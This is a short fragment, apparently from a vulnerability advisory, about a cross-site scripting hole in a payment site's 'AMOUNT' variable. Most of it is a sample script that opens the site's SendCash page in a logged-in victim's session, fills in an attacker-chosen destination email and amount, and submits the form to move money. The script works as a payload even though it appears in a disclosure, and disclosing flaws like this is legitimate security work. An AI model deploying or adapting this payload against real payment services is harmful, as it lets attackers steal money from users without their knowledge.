
	Vulnerable Variable:  AMOUNT

	Pre-Req:  User must be logged it and have cash or credit card attached.

	Sample Script:  

	 <script>

	   w=window.open(\"SendCash\", \"s\",\"\");

	   setTimeout(\"f=w.document.forms[0];f.DEST_EMAIL.value=\'u@you.com\';

	   f.AMOUNT.value=10;f.submit();\",15000);

	   setTimeout(\"w.document.forms[0].submit();\", 15000);

	 </script>

	This could also be called from a dozen other pages /  variables  of  the

	site.
